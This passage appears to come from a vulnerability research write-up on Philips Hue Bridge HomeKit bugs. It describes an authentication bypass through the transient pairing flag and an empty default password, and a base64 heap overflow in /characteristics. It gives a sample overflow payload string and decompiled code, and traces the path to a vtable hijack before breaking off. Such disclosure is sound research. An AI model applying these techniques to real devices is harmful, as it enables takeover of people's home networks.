An attacker is freely able to perform a transient pairing. As illustrated in the next figure, it is easily done by altering the classic M1 message with a value of 0x10 corresponding to kPairingFlag_Transient for the kTLVType_Flags field.

Such a transient pairing is a special kind of HAP pairing that is deemed temporary. It skips the ED25519 key exchange part of the pairing procedure and the whole verification procedure, and instead directly use the SRP shared secret as a short-term secret (in place of the classic X25519 secret). In the Philips Hue Bridge, this kind of pairing comes with restricted rights.
Letting an attacker make the server employ the raw password instead of the password verifier isn’t, in itself, an issue. The real problem arises when looking at how both the password and the password verifier are loaded from the Bridge internal storage. In practice, this happens at the start of the binary, in the hap_load_config() function. The latter is tasked to load multiple values from the config file hk_hap.conf and then to store these values into some global state structure. To this end, it relies heavily on the underlying hap_load_config_string() function, which takes as parameters:
- a key (for which a value must be retrieved from the config file);
- a default value (used when the specified key is absent from the config file).
It turns out that in the hk_hap.conf file, the device_srp_verifier key/value pair is properly set, whereas the device_password one is absent. Thus, in the global state, the raw password field will be set to its default value, which is an empty string, which will be consequently used when calling the SRP_set_auth_password() function during a transient pairing.
At this point, an attacker acting as the hub can finish the authentication process by using the empty password to craft the M3 message and processing the M4 response, effectively bypassing the authentication as a transient pairing. Yet, this technique is not a complete authentication bypass since in the Bridge, a transient pairing only possesses the rights to access two specific HAP endpoints: /identify and /secure-message.
Bypassing authentication as a normal pairing
We found another logical flaw enabling us to transform the previous transient pairing into a normal pairing, with full access to all the HAP endpoints implemented by the Philips Hue Bridge. It lies in the function hap_pair_setup_handler(), which is the handler function actually responsible for parsing and answering all the requests to the /pair-setup endpoint. It is described in the following figure:

In particular, this function features a switch/case that contains the handling logic for the 3 phases of the pair-setup procedure (M1/M2, M3/M4 and M5/M6). However, right before the switch statement, the function get_pair_params_from_tlv_data() is called to parse the TLV data from the incoming request and update the session state accordingly. Its main purpose is to extract the kTLVType_State value, which represents the hub’s current phase and thus which branch of the switch statement should be followed. However, any kTLVType_Flags data in the TLV message will be parsed on the same occasion and used to update the global state.
As illustrated in the next figure, it is therefore possible for an attacker:
- to use the flag
kPairingFlag_Transientto trigger the empty password trick during the M1/M2 phase, as described previously; - to overwrite this flag during the M3/M4 phase even though the TLV type
kTLVType_Flagsis not expected to be present in these messages according to the HAP specification.

The pairing procedure will therefore proceed as if performing a classic pairing and not a transient one, thus continuing the pairing procedure with the M5 and M6 messages and then the verification procedure. Hence an attacker is able to achieve a normal authentication with full privileges. In particular, they can access all the HAP endpoints exposed by the Philips Hue Bridge, consequently already controlling many aspects of the lighting network (lamps, configurations…).
In the Philips Hue Bridge’s implementation, when a hub is already paired, the pairing procedure becomes inaccessible. This is compliant with the HAP specification since at the start of a new session, a previously paired hub does not need to repeat the pairing procedure and will directly start with the verification procedure. The presented bypass is therefore only reachable when no Apple Home hub is currently paired with the target device.
Note: ZDI and the vendor estimated that this authentication bypass counts as two separate bugs. The first bug is used to reach the transient pairing state, and the second one allows going from transient pairing privileges to full privileges.
Due to the fact that the order of contestants is drawn at random during Pwn2Own, another team demonstrated these bugs before we could and our own entries were marked as duplicate. To the best of our knowledge, they were assigned to the other team as CVE-2026-3558 and CVE-2026-3559.
Heap overflow in the /characteristics HAP endpoint
Description of the bug
Inside the hk_hap binary, the function hk_nl_processing_put_req() function handles PUT requests to the /characteristics route on the HTTP server. It takes a JSON like the following as input:
{
    "characteristics": [
        {
            "aid": 123412341234123,
            "iid": 45674567456745,
            "value": "<base64 string>",
        },
    ]
}
The (aid, iid) couple can be fetched by listing accessories on the /accessories route and looking for a field with type "143" (CharacteristicValueTransitionControl), which should have write access (pw) and format tlv8.
This characteristic is commonly found on lightbulbs with transition control support (e.g. changing the color or the brightness over time), and is required for the exploit. For our tests, we used the default Philips Hue White & Color ambiance bulb which comes in their starter kit.
The value field is tlv8 data encoded in base64. It is decoded by the hk_nl_processing_put_req() function, before going through TLV parsing:
if (in_len == 0) goto ERR;

dest_len = 3 * ((in_len & 3) == 0) * (in_len >> 2);
dest = malloc(dest_len);
if (!dest) goto ERR;

memset(dest, 0, dest_len);
n_decoded_bytes = base64_decode(in, in_len, dest);
There’s a surprising calculation here: if the length of the supplied base64 string is not a multiple of 4, then in_len & 3 != 0 and dest_len = 0. Therefore, the destination buffer is allocated by a call to malloc(0) and the underlying allocator will allocate a minimum-size chunk (16 bytes).
On top of that, dest_len is not used by the base64_decode function: it writes to the destination buffer without checking any bounds. Thus, a misaligned base64 string for which the size of the decoded buffer is greater than 16 bytes can be supplied to induce a heap-based overflow.
For instance, the length of the value string AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==a is 33 bytes, which is not a multiple of 4. During base64 decoding, 22 null bytes will be written to the destination buffer, including 6 bytes that are out-of-bounds (and thus overflow on the next heap chunk).
Getting a (constrained) write primitive
We can now overwrite the next heap chunk’s metadata. The libc used by hk_hap is musl 1.1.24, which dates back to 2019 and thus relies on an older malloc implementation with few mitigations.
When a chunk is freed, the function __bin_chunk() is called. It checks whether the previous chunk or the next chunk is free, in which case the adjacent chunks will be consolidated.

During a consolidation with the next chunk, the function alloc_fwd() is called on the next chunk and eventually leads to unbin(), which removes the next chunk from its current bin:
static void unbin(struct chunk *c, int i)
{
	if (c->prev == c->next)
		a_and_64(&mal.binmap, ~(1ULL<<i));

	c->prev->next = c->next;
	c->next->prev = c->prev;

    c->csize |= C_INUSE;
	NEXT_CHUNK(c)->psize |= C_INUSE;
}
The structure of the metadata in a freed chunk’s header is:
struct chunk {
	size_t psize, csize; // Previous and current chunk sizes
	struct chunk *next, *prev; // Pointers to next and previous chunks in free list
};
With the heap overflow, we are thus able to overwrite the next chunk’s metadata to mark it as freed (by removing the C_INUSE bit of the current size field csize) and rewrite the next and prev fields with arbitrary pointers. Note: we also need to make sure that prev_size remains equal to the previous chunk’s size to pass sanity checks within musl.

This gives a controlled write primitive when the destination buffer is freed (which it is soon after the base64 decoding if the decoded data is not well-formed), thanks to these two lines in unbin (where c is Chunk 2):
c->prev->next = c->next;
c->next->prev = c->prev;
The first line writes a controlled value (c->next) to a controlled address (&c->prev->next, which is c->prev + 8), and symmetrically, the second line writes a controlled value (c->prev) to a controlled address (&c->next->prev, which is c->next + 0xc).

This means that we are able to write an arbitrary 32-bit value to an arbitrary address, but as long as this arbitrary 32-bit value is also a valid address (because it also gets written to).
Getting code execution
We need to work around this constraint to achieve code execution. For instance, we can’t simply overwrite the binary’s GOT with a function pointer, because the second write will attempt to write to where the function pointer points to, which is read-only. We are forced to write a value that is also a valid address in a writable data segment.

We found a way to exploit this primitive by rewriting a global variable in the data segment we called gCryptoWrapper. This global variable is a pointer to a CryptoWrapper object allocated in the heap (4 bytes), which simply contains a vtable:
struct CryptoWrapper {
    CryptoWrapper_vtbl *__vftable;
};

struct CryptoWrapper_vtbl {
    void (*constructor)(CryptoWrapper *this);
    void (*destructor)(CryptoWrapper *this);
    void (*encrypt)(CryptoWrapper *this);
    void (*decrypt)(CryptoWrapper *this);
    void (*b64_encode)(CryptoWrapper *this, int, int);
    void (*b64_decode)(CryptoWrapper *this);
};
The idea is to hijack the vtable by replacing the gCryptoWrapper variable with a value that points to a pointer that itself points to controlled data (double dereference). The first dereferenced pointer must also live in a writable segment (because of the write primitive constraint).
We found a good candidate for that: another global variable we called gHapPairStorage. This one points to a heap allocation which contains a controlled string, more precisely the UUID sent during the pairing phase (0x40 bytes).

Thus, by rewriting gCryptoWrapper with the pointer to the global variable gHapPairStorage in the data segment, we get a type confusion in which we control the vtable contents of the CryptoWrapper object, by placing a fake vtable inside the sent UUID.
Then, by sending a POST request to the /secure-message route, we can reach a handler named hap_pair_software_authentication(). It leads to init_uboot_environment(), which creates a new CryptoWrapper object. But if the gCryptoWrapper global variable is non-null, it will first destroy it:
void __fastcall destroy_crypto_wrapper(CryptoWrapper *cw) {
  if (cw)
    cw->destructor(cw);
}
Since we control the pointer for the destructor virtual method (at offset +0x4 in the UUID), we are able to hijack the control flow. However, we do not control the arguments for this method call, so we cannot simply jump, for instance, on the address of the system function.
